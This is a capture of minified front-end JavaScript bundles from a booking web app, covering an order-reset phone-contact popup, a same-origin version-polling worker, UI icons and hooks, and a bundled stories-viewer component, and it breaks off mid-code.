import{h as n,l as u,r as P,j as o,n as g}from"./index-C8LxHR-i.js";import{u as j}from"./useQueryShopById-CcOGgfC5.js";import{a as y,b as E}from"./Home-DgaY1Z_C.js";import{m as T,i as R}from"./RootProviderWeb-CnDVOPP7.js";import{u as b}from"./useRouter--SEz9dRi.js";import"./adult-CE4P-p_r.js";import"./payment-C2NKbKTT.js";import"./dayjs.min-qxzfa2RX.js";import"./useWatchRoomExpiry-DUwrJLrh.js";import"./useQueryIsChatActive-Cc3NeZ2Q.js";import"./Link-D6UhyeXG.js";import"./ChatActionButton-CTQKdZnZ.js";import"./store-zHm_3ho6.js";import"./hoursTZ-Cp1mhNvU.js";import"./utc-CJnaMcuQ.js";import"./Whatsapp-wfIOcgYF.js";import"./formatShopWorkingHours-CzLiTLkZ.js";import"./other-kYLDEoaR.js";import"./PDFPopup-DKaTQOiO.js";import"./LoadingWithContainer-DksjbPrk.js";import"./___vite-browser-external_commonjs-proxy-lwd-_DmE.js";import"./styled-CpQxJiCy.js";const I=n.div`
  padding: 20px 20px 26px 20px;
  display: flex;
  justify-content: center;
  flex-direction: column;
`,p=n.a(({theme:r})=>u`
    direction: ltr;
    display: inline-block;
    width: 100%;
    text-decoration: none;
    font-weight: 600;
    font-size: 22px;
    text-align: center;
    line-height: 27px;
    color: ${r.colors.text.primary};
  `),x=n.h6(({theme:r})=>u`
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    color: ${r.colors.text.secondary};
    margin-bottom: 12px;
  `),h=n.div`
  margin: 20px 0 0 0;
`,U=()=>{var m;const{push:r}=b(),t=T("order-reset"),{isOpen:s,toggleOpen:d}=R("ORDER_RESET_MODAL"),{orderToken:a}=y(),{data:i}=E(a),f=Number((m=i==null?void 0:i.shop)==null?void 0:m.id),{data:e}=j(f),l=!(e!=null&&e.externalPhone)&&!(e!=null&&e.internalPhone),c=`+${e==null?void 0:e.externalPhone}`;return P.useEffect(()=>{s&&l&&r("/contacts")},[s,l,r]),o.jsx(g,{isOpen:s,onClose:d,isAvailableClose:!0,children:o.jsxs(I,{children:[o.jsx(p,{dangerouslySetInnerHTML:{__html:t("orderReset")}}),(e==null?void 0:e.externalPhone)&&o.jsxs(h,{children:[o.jsx(x,{children:t("orderExternalPhone")}),o.jsx(p,{href:`tel: ${c}`,children:c})]}),(e==null?void 0:e.internalPhone)&&o.jsxs(h,{children:[o.jsx(x,{dangerouslySetInnerHTML:{__html:t("orderInternalPhone")}}),o.jsx(p,{href:`tel: ${e==null?void 0:e.internalPhone}`,children:e==null?void 0:e.internalPhone})]})]})})};export{U as OrderResetPopup};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/workers/version-checker.worker.js
body_size: 229
content:
let currentVersion = null;

self.onmessage = (event) => {
  if (event.data.type === 'init') {
    currentVersion = event.data.version;
    startPolling();
  }
};

async function startPolling() {
  try {
    const response = await fetch('/version', { cache: 'no-store' });
    const data = await response.json();

    if (data.version && currentVersion && data.version !== currentVersion) {
      self.postMessage({ type: 'version-changed', newVersion: data.version });
    }
  } catch (err) {
    console.error('Version check failed', err);
  }

  // 1 min
  setTimeout(startPolling, 60000);
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Location2-Dy3uG8XZ.js
body_size: 625
content:
import{j as C}from"./index-C8LxHR-i.js";const s=o=>C.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...o,children:C.jsx("path",{d:"M12 2.61182C10.1332 2.61386 8.34351 3.35633 7.0235 4.67634C5.7035 5.99634 4.96103 7.78607 4.95898 9.65283C4.95898 12.9373 6.68314 14.7835 8.35057 16.5689C9.67671 17.8207 10.7318 19.3314 11.4505 21.0074C11.4925 21.1192 11.5676 21.2155 11.6658 21.2835C11.764 21.3514 11.8806 21.3878 12 21.3878C12.1194 21.3878 12.236 21.3514 12.3342 21.2835C12.4324 21.2155 12.5075 21.1192 12.5495 21.0074C13.2682 19.3314 14.3233 17.8207 15.6494 16.5689C17.3169 14.7835 19.041 12.9373 19.041 9.65283C19.039 7.78607 18.2965 5.99634 16.9765 4.67634C15.6565 3.35633 13.8668 2.61386 12 2.61182ZM12 13.1733C11.3037 13.1733 10.6231 12.9669 10.0441 12.58C9.46517 12.1932 9.01393 11.6434 8.74747 11.0001C8.48102 10.3568 8.4113 9.64893 8.54714 8.96602C8.68298 8.2831 9.01827 7.65581 9.51062 7.16346C10.003 6.67111 10.6303 6.33581 11.3132 6.19997C11.9961 6.06413 12.704 6.13385 13.3472 6.40031C13.9905 6.66677 14.5404 7.118 14.9272 7.69694C15.314 8.27589 15.5205 8.95654 15.5205 9.65283C15.5195 10.5862 15.1483 11.4811 14.4882 12.1411C13.8282 12.8011 12.9334 13.1723 12 13.1733Z",fill:"currentColor"})});export{s as L};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/useRouter--SEz9dRi.js
body_size: 18
content:
import{t as a,r as e}from"./index-C8LxHR-i.js";const u=()=>{const s=a();return{push:e.useCallback(t=>{s(t)},[s])}};export{u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/LoadingWithContainer-DksjbPrk.js
body_size: 131
content:
import{j as n,a0 as t,h as e,q as i}from"./index-C8LxHR-i.js";const o=()=>n.jsx(a,{children:n.jsx(t,{})}),a=e(i)`
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
`;export{o as LoadingWithContainer};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/index-BpG4gNg-.js
body_size: 13086
content:
import{U as je,V as Me}from"./index-C8LxHR-i.js";var ue={exports:{}},Pe=ue.exports,pe;function Ee(){return pe||(pe=1,function(ge,Ce){(function(ce,re){ge.exports=re(je())})(Pe,se=>(()=>{var ce={931:(x,u,d)=>{d.r(u),d.d(u,{default:()=>C});var P=d(639),E=d.n(P),I=["styles"];function O(){return O=Object.assign?Object.assign.bind():function(v){for(var l=1;l<arguments.length;l++){var r=arguments[l];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(v[t]=r[t])}return v},O.apply(this,arguments)}function w(v,l){if(v==null)return{};var r=L(v,l),t,s;if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(v);for(s=0;s<b.length;s++)t=b[s],!(l.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(v,t)&&(r[t]=v[t])}return r}function L(v,l){if(v==null)return{};var r={},t=Object.keys(v),s,b;for(b=0;b<t.length;b++)s=t[b],!(l.indexOf(s)>=0)&&(r[s]=v[s]);return r}const C=function(v){v.styles;var l=w(v,I);return E().createElement("svg",O({width:"44",height:"44",xmlns:"http://www.w3.org/2000/svg",stroke:"#fff"},l),E().createElement("g",{fill:"none",fillRule:"evenodd",strokeWidth:"2"},E().createElement("circle",{cx:"22",cy:"22",r:"1"},E().createElement("animate",{attributeName:"r",begin:"0s",dur:"1.8s",values:"1; 20",calcMode:"spline",keyTimes:"0; 1",keySplines:"0.165, 0.84, 0.44, 1",repeatCount:"indefinite"}),E().createElement("animate",{attributeName:"stroke-opacity",begin:"0s",dur:"1.8s",values:"1; 0",calcMode:"spline",keyTimes:"0; 1",keySplines:"0.3, 0.61, 0.355, 1",repeatCount:"indefinite"})),E().createElement("circle",{cx:"22",cy:"22",r:"1"},E().createElement("animate",{attributeName:"r",begin:"-0.9s",dur:"1.8s",values:"1; 20",calcMode:"spline",keyTimes:"0; 1",keySplines:"0.165, 0.84, 0.44, 1",repeatCount:"indefinite"}),E().createElement("animate",{attributeName:"stroke-opacity",begin:"-0.9s",dur:"1.8s",values:"1; 0",calcMode:"spline",keyTimes:"0; 1",keySplines:"0.3, 0.61, 0.355, 1",repeatCount:"indefinite"}))))}},120:function(x,u,d){function P(o,y){return L(o)||w(o,y)||I(o,y)||E()}function E(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function I(o,y){if(o){if(typeof o=="string")return O(o,y);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor&&(n=o.constructor.name),n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return O(o,y)}}function O(o,y){(y==null||y>o.length)&&(y=o.length);for(var n=0,c=new Array(y);n<y;n++)c[n]=o[n];return c}function w(o,y){var n=o==null?null:typeof Symbol<"u"&&o[Symbol.iterator]||o["@@iterator"];if(n!=null){var c,m,j,M,B=[],U=!0,G=!1;try{if(j=(n=n.call(o)).next,y!==0)for(;!(U=(c=j.call(n)).done)&&(B.push(c.value),B.length!==y);U=!0);}catch(z){G=!0,m=z}finally{try{if(!U&&n.return!=null&&(M=n.return(),Object(M)!==M))return}finally{if(G)throw m}}return B}}function L(o){if(Array.isArray(o))return o}var C=this&&this.__createBinding||(Object.create?function(o,y,n,c){c===void 0&&(c=n);var m=Object.getOwnPropertyDescriptor(y,n);(!m||("get"in m?!y.__esModule:m.writable||m.configurable))&&(m={enumerable:!0,get:function(){return y[n]}}),Object.defineProperty(o,c,m)}:function(o,y,n,c){c===void 0&&(c=n),o[c]=y[n]}),v=this&&this.__setModuleDefault||(Object.create?function(o,y){Object.defineProperty(o,"default",{enumerable:!0,value:y})}:function(o,y){o.default=y}),l=this&&this.__importStar||function(o){if(o&&o.__esModule)return o;var y={};if(o!=null)for(var n in o)n!=="default"&&Object.prototype.hasOwnProperty.call(o,n)&&C(y,o,n);return v(y,o),y},r=this&&this.__importDefault||function(o){return o&&o.__esModule?o:{default:o}};Object.defineProperty(u,"__esModule",{value:!0});var t=l(d(639)),s=r(d(267)),b=r(d(486)),h=r(d(552)),S=r(d(832)),_=r(d(913)),R=r(d(342)),e=d(402);function i(){var o=(0,t.useState)(0),y=P(o,2),n=y[0],c=y[1],m=(0,t.useState)(!0),j=P(m,2),M=j[0],B=j[1],U=(0,t.useState)(!0),G=P(U,2),z=G[0],K=G[1],W=(0,t.useState)(0),J=P(W,2),V=J[0],Y=J[1],X=(0,R.default)(),p=(0,t.useRef)(),f=(0,t.useContext)(s.default),g=f.width,A=f.height,T=f.loop,D=f.currentIndex,N=f.isPaused,$=f.keyboardNavigation,F=f.preventDefault,Q=f.storyContainerStyles,k=Q===void 0?{}:Q,Z=f.onAllStoriesEnd,de=f.onPrevious,ye=f.onNext,_e=f.preloadCount,me=(0,t.useContext)(b.default),te=me.stories;(0,e.usePreLoader)(te,n,_e),(0,t.useEffect)(function(){typeof D=="number"&&(D>=0&&D<te.length?ae(function(){return D}):console.error("Index out of bounds. Current index was set to value more than the length of stories array.",D))},[D]),(0,t.useEffect)(function(){typeof N=="boolean"&&B(N)},[N]),(0,t.useEffect)(function(){var q=typeof window<"u"&&window.document;if(q&&typeof $=="boolean"&&$)return document.addEventListener("keydown",ve),function(){document.removeEventListener("keydown",ve)}},[$]);var ve=function(H){H.key==="ArrowLeft"?he():H.key==="ArrowRight"&&le({isSkippedByUser:!0})},ne=function(H,fe){B(H==="pause"),K(!!fe)},ae=function(H){c(H),ne("pause",!0)},he=function(){de!=null&&de(),ae(function(H){return H>0?H-1:H})},le=function(H){ye!=null&&(H!=null&&H.isSkippedByUser)&&ye(),X()&&(T?Se():Oe())},Se=function(){ae(function(H){return H>=te.length-1&&Z&&Z(n,te),(H+1)%te.length})},Oe=function(){ae(function(H){return H<te.length-1?H+1:(Z&&Z(n,te),H)})},ie=function(H){H.preventDefault(),p.current=setTimeout(function(){ne("pause")},200)},oe=function(H){return function(fe){fe.preventDefault(),p.current&&clearTimeout(p.current),M?ne("play"):H==="next"?le({isSkippedByUser:!0}):he()}},we=function(H){Y(H*1e3)};return t.default.createElement("div",{style:Object.assign(Object.assign(Object.assign({},a.container),k),{width:g,height:A})},t.default.createElement(h.default.Provider,{value:{bufferAction:z,videoDuration:V,currentId:n,pause:M,next:le}},t.default.createElement(_.default,null)),t.default.createElement(S.default,{action:ne,bufferAction:z,playState:M,story:te[n],getVideoDuration:we}),!F&&t.default.createElement("div",{style:a.overlay},t.default.createElement("div",{style:{width:"50%",zIndex:999},onTouchStart:ie,onTouchEnd:oe("previous"),onMouseDown:ie,onMouseUp:oe("previous")}),t.default.createElement("div",{style:{width:"50%",zIndex:999},onTouchStart:ie,onTouchEnd:oe("next"),onMouseDown:ie,onMouseUp:oe("next")})))}u.default=i;var a={container:{display:"flex",flexDirection:"column",background:"#111",position:"relative",WebkitUserSelect:"none"},overlay:{position:"absolute",height:"inherit",width:"inherit",display:"flex"}}},463:function(x,u,d){var P=this&&this.__importDefault||function(w){return w&&w.__esModule?w:{default:w}};Object.defineProperty(u,"__esModule",{value:!0});var E=P(d(639)),I=function(L){var C=L.profileImage,v=L.heading,l=L.subheading;return E.default.createElement("div",{style:O.main},C&&E.default.createElement("img",{style:O.img,src:C}),E.default.createElement("span",{style:O.text},E.default.createElement("p",{style:O.heading},v),E.default.createElement("p",{style:O.subheading},l)))},O={main:{display:"flex",alignItems:"center"},img:{width:40,height:40,borderRadius:40,marginRight:10,filter:"drop-shadow(0 0px 2px rgba(0, 0, 0, 0.5))",border:"2px solid rgba(255, 255, 255, 0.8)"},text:{display:"flex",flexDirection:"column",filter:"drop-shadow(0 0px 3px rgba(0, 0, 0, 0.9))"},heading:{fontSize:"1rem",color:"rgba(255, 255, 255, 0.9)",margin:0,marginBottom:2},subheading:{fontSize:"0.6rem",color:"rgba(255, 255, 255, 0.8)",margin:0}};u.default=I},911:function(x,u,d){var P=this&&this.__createBinding||(Object.create?function(r,t,s,b){b===void 0&&(b=s);var h=Object.getOwnPropertyDescriptor(t,s);(!h||("get"in h?!t.__esModule:h.writable||h.configurable))&&(h={enumerable:!0,get:function(){return t[s]}}),Object.defineProperty(r,b,h)}:function(r,t,s,b){b===void 0&&(b=s),r[b]=t[s]}),E=this&&this.__setModuleDefault||(Object.create?function(r,t){Object.defineProperty(r,"default",{enumerable:!0,value:t})}:function(r,t){r.default=t}),I=this&&this.__importStar||function(r){if(r&&r.__esModule)return r;var t={};if(r!=null)for(var s in r)s!=="default"&&Object.prototype.hasOwnProperty.call(r,s)&&P(t,r,s);return E(t,r),t},O=this&&this.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(u,"__esModule",{value:!0});var w=I(d(639)),L=O(d(424)),C=O(d(267)),v=O(d(552));u.default=function(r){var t=(0,w.useContext)(C.default),s=t.progressStyles,b=(0,w.useContext)(v.default),h=b.bufferAction,S=b.pause,_=function(a){var o=a.active;switch(o){case 2:return{width:"100%"};case 1:return{transform:"scaleX(".concat(r.count/100,")")};case 0:return{width:0};default:return{width:0}}},R=r.width,e=r.active;return w.default.createElement(L.default,{width:R,pause:S,bufferAction:h},w.default.createElement("div",{style:Object.assign(Object.assign(Object.assign({},l.inner),s),_({active:e}))}))};var l={inner:{background:"#fff",height:"100%",maxWidth:"100%",borderRadius:2,transformOrigin:"center left",WebkitBackfaceVisibility:"hidden",MozBackfaceVisibility:"hidden",msBackfaceVisibility:"hidden",backfaceVisibility:"hidden",WebkitPerspective:1e3,MozPerspective:1e3,msPerspective:1e3,perspective:1e3}}},913:function(x,u,d){function P(e,i){return L(e)||w(e,i)||I(e,i)||E()}function E(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function I(e,i){if(e){if(typeof e=="string")return O(e,i);var a=Object.prototype.toString.call(e).slice(8,-1);if(a==="Object"&&e.constructor&&(a=e.constructor.name),a==="Map"||a==="Set")return Array.from(e);if(a==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return O(e,i)}}function O(e,i){(i==null||i>e.length)&&(i=e.length);for(var a=0,o=new Array(i);a<i;a++)o[a]=e[a];return o}function w(e,i){var a=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(a!=null){var o,y,n,c,m=[],j=!0,M=!1;try{if(n=(a=a.call(e)).next,i!==0)for(;!(j=(o=n.call(a)).done)&&(m.push(o.value),m.length!==i);j=!0);}catch(B){M=!0,y=B}finally{try{if(!j&&a.return!=null&&(c=a.return(),Object(c)!==c))return}finally{if(M)throw y}}return m}}function L(e){if(Array.isArray(e))return e}var C=this&&this.__createBinding||(Object.create?function(e,i,a,o){o===void 0&&(o=a);var y=Object.getOwnPropertyDescriptor(i,a);(!y||("get"in y?!i.__esModule:y.writable||y.configurable))&&(y={enumerable:!0,get:function(){return i[a]}}),Object.defineProperty(e,o,y)}:function(e,i,a,o){o===void 0&&(o=a),e[o]=i[a]}),v=this&&this.__setModuleDefault||(Object.create?function(e,i){Object.defineProperty(e,"default",{enumerable:!0,value:i})}:function(e,i){e.default=i}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var i={};if(e!=null)for(var a in e)a!=="default"&&Object.prototype.hasOwnProperty.call(e,a)&&C(i,e,a);return v(i,e),i},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(u,"__esModule",{value:!0});var t=l(d(639)),s=r(d(911)),b=r(d(552)),h=r(d(267)),S=r(d(486)),_=d(335);u.default=function(){var e=(0,t.useState)(0),i=P(e,2),a=i[0],o=i[1],y=(0,t.useRef)(),n=(0,t.useContext)(b.default),c=n.currentId,m=n.next,j=n.videoDuration,M=n.pause,B=n.bufferAction,U=(0,t.useContext)(h.default),G=U.defaultInterval,z=U.onStoryEnd,K=U.onStoryStart,W=U.progressContainerStyles,J=(0,t.useContext)(S.default),V=J.stories;(0,t.useEffect)(function(){o(0)},[c,V]),(0,t.useEffect)(function(){return M||(Y.current=requestAnimationFrame(p),y.current=(0,_.timestamp)()),function(){cancelAnimationFrame(Y.current)}},[c,M]);var Y=(0,t.useRef)(),X=a,p=function D(){X===0&&f(),y.current==null&&(y.current=(0,_.timestamp)());var N=(0,_.timestamp)(),$=N-y.current;y.current=N,o(function(F){var Q=A();return X=F+$*100/Q,X}),X<100?Y.current=requestAnimationFrame(D):(g(),cancelAnimationFrame(Y.current),m())},f=function(){K&&K(c,V[c])},g=function(){z&&z(c,V[c])},A=function(){return V[c].type==="video"?j:typeof V[c].duration=="number"?V[c].duration:G},T={opacity:M&&!B?0:1};return t.default.createElement("div",{style:Object.assign(Object.assign(Object.assign({},R.progressArr),W),T)},V.map(function(D,N){return t.default.createElement(s.default,{key:N,count:a,width:1/V.length,active:N===c?1:N<c?2:0})}))};var R={progressArr:{display:"flex",justifyContent:"center",maxWidth:"100%",flexWrap:"nowrap",position:"absolute",width:"98%",padding:5,paddingTop:7,alignSelf:"center",zIndex:1001,filter:"drop-shadow(0 1px 8px #222)",transition:"opacity 400ms ease-in-out"}}},424:function(x,u,d){var P=this&&this.__createBinding||(Object.create?function(r,t,s,b){b===void 0&&(b=s);var h=Object.getOwnPropertyDescriptor(t,s);(!h||("get"in h?!t.__esModule:h.writable||h.configurable))&&(h={enumerable:!0,get:function(){return t[s]}}),Object.defineProperty(r,b,h)}:function(r,t,s,b){b===void 0&&(b=s),r[b]=t[s]}),E=this&&this.__setModuleDefault||(Object.create?function(r,t){Object.defineProperty(r,"default",{enumerable:!0,value:t})}:function(r,t){r.default=t}),I=this&&this.__importStar||function(r){if(r&&r.__esModule)return r;var t={};if(r!=null)for(var s in r)s!=="default"&&Object.prototype.hasOwnProperty.call(r,s)&&P(t,r,s);return E(t,r),t},O=this&&this.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(u,"__esModule",{value:!0});var w=I(d(639)),L=O(d(267)),C=function(t){var s=(0,w.useContext)(L.default),b=s.progressWrapperStyles;return w.default.createElement("div",{style:Object.assign(Object.assign(Object.assign({},l.progress),b),v(t))},t.children)},v=function(t){var s=t.width;return{width:"".concat(s*100,"%")}},l={progress:{height:2,maxWidth:"100%",background:"#555",margin:2,borderRadius:2,WebkitBackfaceVisibility:"hidden",MozBackfaceVisibility:"hidden",msBackfaceVisibility:"hidden",backfaceVisibility:"hidden"}};u.default=C},771:function(x,u,d){var P=this&&this.__createBinding||(Object.create?function(l,r,t,s){s===void 0&&(s=t);var b=Object.getOwnPropertyDescriptor(r,t);(!b||("get"in b?!r.__esModule:b.writable||b.configurable))&&(b={enumerable:!0,get:function(){return r[t]}}),Object.defineProperty(l,s,b)}:function(l,r,t,s){s===void 0&&(s=t),l[s]=r[t]}),E=this&&this.__setModuleDefault||(Object.create?function(l,r){Object.defineProperty(l,"default",{enumerable:!0,value:r})}:function(l,r){l.default=r}),I=this&&this.__importStar||function(l){if(l&&l.__esModule)return l;var r={};if(l!=null)for(var t in l)t!=="default"&&Object.prototype.hasOwnProperty.call(l,t)&&P(r,l,t);return E(r,l),r},O=this&&this.__importDefault||function(l){return l&&l.__esModule?l:{default:l}};Object.defineProperty(u,"__esModule",{value:!0});var w=I(d(639)),L=O(d(267));function C(l){var r=l.seeMoreContent,t=l.customCollapsed,s=(0,w.useContext)(L.default),b=s.keyboardNavigation;(0,w.useEffect)(function(){var S=typeof window<"u"&&window.document;if(S&&typeof b=="boolean"&&b)return document.addEventListener("keydown",h),function(){document.removeEventListener("keydown",h)}},[b]);var h=function(_){_.key==="ArrowUp"?(_.preventDefault(),l.toggleMore(!0)):(_.key==="ArrowDown"||_.key==="Escape")&&(_.preventDefault(),l.toggleMore(!1))};return l.showContent?w.default.createElement("div",{style:v.seeMoreExpanded},w.default.createElement(r,{close:function(){return l.toggleMore(!1)}})):t?w.default.createElement(t,{action:l.action,toggleMore:l.toggleMore}):w.default.createElement("div",{style:v.seeMore,onClick:function(_){_.preventDefault(),_.stopPropagation(),l.toggleMore(!0)}},w.default.createElement("span",{style:v.seeMoreIcon},"⌃"),w.default.createElement("span",{style:v.seeMoreText},"See more"))}u.default=C;var v={seeMore:{height:"10vh",background:"linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2))",display:"flex",flexDirection:"column",width:"100%",alignItems:"center",justifyContent:"flex-end",bottom:0},seeMoreExpanded:{position:"absolute",top:0,left:0,width:"100%",height:"100%",boxSizing:"border-box",zIndex:99999},seeMoreText:{color:"white",textAlign:"center",letterSpacing:"0.1em",marginBottom:"2.2vh",textTransform:"capitalize",opacity:"1",fontSize:"0.8em",transition:"opacity 300ms ease-in-out"},seeMoreIcon:{color:"white",textAlign:"center",letterSpacing:"0.2em",marginBottom:"0.4vh",opacity:"1",filter:"drop-shadow(0 0 5px black)",textTransform:"capitalize",transition:"opacity 300ms ease-in-out"}}},353:function(x,u,d){var P=this&&this.__importDefault||function(w){return w&&w.__esModule?w:{default:w}};Object.defineProperty(u,"__esModule",{value:!0});var E=P(d(639)),I=P(d(931)),O=function(){return E.default.createElement(I.default,null)};u.default=O},832:function(x,u,d){var P=this&&this.__createBinding||(Object.create?function(l,r,t,s){s===void 0&&(s=t);var b=Object.getOwnPropertyDescriptor(r,t);(!b||("get"in b?!r.__esModule:b.writable||b.configurable))&&(b={enumerable:!0,get:function(){return r[t]}}),Object.defineProperty(l,s,b)}:function(l,r,t,s){s===void 0&&(s=t),l[s]=r[t]}),E=this&&this.__setModuleDefault||(Object.create?function(l,r){Object.defineProperty(l,"default",{enumerable:!0,value:r})}:function(l,r){l.default=r}),I=this&&this.__importStar||function(l){if(l&&l.__esModule)return l;var r={};if(l!=null)for(var t in l)t!=="default"&&Object.prototype.hasOwnProperty.call(l,t)&&P(r,l,t);return E(r,l),r},O=this&&this.__importDefault||function(l){return l&&l.__esModule?l:{default:l}};Object.defineProperty(u,"__esModule",{value:!0});var w=I(d(639)),L=O(d(267)),C=function(r){var t=(0,w.useContext)(L.default),s=t.width,b=t.height,h=t.loader,S=t.header,_=t.storyStyles,R=t.storyInnerContainerStyles,e=R===void 0?{}:R,i=function(y,n){switch(y){case"UPDATE_VIDEO_DURATION":return r.getVideoDuration(n.duration),{ack:"OK"}}},a=function(){var y=r.story.content,n={width:s,height:b,loader:h,header:S,storyStyles:_};return w.default.createElement(y,{action:r.action,isPaused:r.playState,story:r.story,config:n,messageHandler:i})};return w.default.createElement("div",{style:Object.assign(Object.assign(Object.assign({},v.story),e),{width:s,height:b})},a())},v={story:{display:"flex",position:"relative",overflow:"hidden",alignItems:"center"}};u.default=C},267:function(x,u,d){var P=this&&this.__importDefault||function(O){return O&&O.__esModule?O:{default:O}};Object.defineProperty(u,"__esModule",{value:!0}),u.initialContext=void 0;var E=P(d(639));u.initialContext={defaultInterval:4e3,width:360,height:640};var I=E.default.createContext(u.initialContext);u.default=I},552:function(x,u,d){var P=this&&this.__importDefault||function(I){return I&&I.__esModule?I:{default:I}};Object.defineProperty(u,"__esModule",{value:!0});var E=P(d(639));u.default=E.default.createContext({currentId:0,videoDuration:0,bufferAction:!1,pause:!1,next:function(){}})},486:function(x,u,d){var P=this&&this.__importDefault||function(O){return O&&O.__esModule?O:{default:O}};Object.defineProperty(u,"__esModule",{value:!0}),u.initialContext=void 0;var E=P(d(639));u.initialContext={stories:[]};var I=E.default.createContext(u.initialContext);u.default=I},370:function(x,u,d){function P(n){"@babel/helpers - typeof";return P=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(c){return typeof c}:function(c){return c&&typeof Symbol=="function"&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c},P(n)}function E(n,c){return C(n)||L(n,c)||O(n,c)||I()}function I(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function O(n,c){if(n){if(typeof n=="string")return w(n,c);var m=Object.prototype.toString.call(n).slice(8,-1);if(m==="Object"&&n.constructor&&(m=n.constructor.name),m==="Map"||m==="Set")return Array.from(n);if(m==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(m))return w(n,c)}}function w(n,c){(c==null||c>n.length)&&(c=n.length);for(var m=0,j=new Array(c);m<c;m++)j[m]=n[m];return j}function L(n,c){var m=n==null?null:typeof Symbol<"u"&&n[Symbol.iterator]||n["@@iterator"];if(m!=null){var j,M,B,U,G=[],z=!0,K=!1;try{if(B=(m=m.call(n)).next,c!==0)for(;!(z=(j=B.call(m)).done)&&(G.push(j.value),G.length!==c);z=!0);}catch(W){K=!0,M=W}finally{try{if(!z&&m.return!=null&&(U=m.return(),Object(U)!==U))return}finally{if(K)throw M}}return G}}function C(n){if(Array.isArray(n))return n}var v=this&&this.__createBinding||(Object.create?function(n,c,m,j){j===void 0&&(j=m);var M=Object.getOwnPropertyDescriptor(c,m);(!M||("get"in M?!c.__esModule:M.writable||M.configurable))&&(M={enumerable:!0,get:function(){return c[m]}}),Object.defineProperty(n,j,M)}:function(n,c,m,j){j===void 0&&(j=m),n[j]=c[m]}),l=this&&this.__setModuleDefault||(Object.create?function(n,c){Object.defineProperty(n,"default",{enumerable:!0,value:c})}:function(n,c){n.default=c}),r=this&&this.__importStar||function(n){if(n&&n.__esModule)return n;var c={};if(n!=null)for(var m in n)m!=="default"&&Object.prototype.hasOwnProperty.call(n,m)&&v(c,n,m);return l(c,n),c},t=this&&this.__rest||function(n,c){var m={};for(var j in n)Object.prototype.hasOwnProperty.call(n,j)&&c.indexOf(j)<0&&(m[j]=n[j]);if(n!=null&&typeof Object.getOwnPropertySymbols=="function")for(var M=0,j=Object.getOwnPropertySymbols(n);M<j.length;M++)c.indexOf(j[M])<0&&Object.prototype.propertyIsEnumerable.call(n,j[M])&&(m[j[M]]=n[j[M]]);return m},s=this&&this.__importDefault||function(n){return n&&n.__esModule?n:{default:n}};Object.defineProperty(u,"__esModule",{value:!0}),u.WithSeeMore=u.WithHeader=void 0;var b=r(d(639)),h=s(d(120)),S=s(d(267)),_=s(d(486)),R=d(371),e=d(942),i=s(d(803)),a=s(d(763)),o=function(c){var m=c.width,j=m===void 0?360:m,M=c.height,B=M===void 0?640:M,U=c.defaultInterval,G=U===void 0?4e3:U,z=c.preloadCount,K=z===void 0?1:z,W=t(c,["width","height","defaultInterval","preloadCount"]),J=W.renderers?W.renderers.concat(e.renderers):e.renderers,V={width:j,height:B,loader:W.loader,header:W.header,storyContainerStyles:W.storyContainerStyles,storyInnerContainerStyles:W.storyInnerContainerStyles,storyStyles:W.storyStyles,progressContainerStyles:W.progressContainerStyles,progressWrapperStyles:W.progressWrapperStyles,progressStyles:W.progressStyles,loop:W.loop,defaultInterval:G,isPaused:W.isPaused,currentIndex:W.currentIndex,onStoryStart:W.onStoryStart,onStoryEnd:W.onStoryEnd,onAllStoriesEnd:W.onAllStoriesEnd,onNext:W.onNext,onPrevious:W.onPrevious,keyboardNavigation:W.keyboardNavigation,preventDefault:W.preventDefault,preloadCount:K},Y=(0,b.useState)({stories:y(W.stories,J)}),X=E(Y,2),p=X[0],f=X[1];return(0,b.useEffect)(function(){f({stories:y(W.stories,J)})},[W.stories,W.renderers]),b.default.createElement(S.default.Provider,{value:V},b.default.createElement(_.default.Provider,{value:p},b.default.createElement(h.default,null)))},y=function(c,m){return c.map(function(j){var M={};typeof j=="string"?(M.url=j,M.type="image"):P(j)==="object"&&(M=Object.assign(M,j));var B=(0,R.getRenderer)(M,m);return M.originalContent=M.content,M.content=B,M})};u.WithHeader=i.default,u.WithSeeMore=a.default,u.default=o},350:function(x,u,d){var P=this&&this.__createBinding||(Object.create?function(C,v,l,r){r===void 0&&(r=l);var t=Object.getOwnPropertyDescriptor(v,l);(!t||("get"in t?!v.__esModule:t.writable||t.configurable))&&(t={enumerable:!0,get:function(){return v[l]}}),Object.defineProperty(C,r,t)}:function(C,v,l,r){r===void 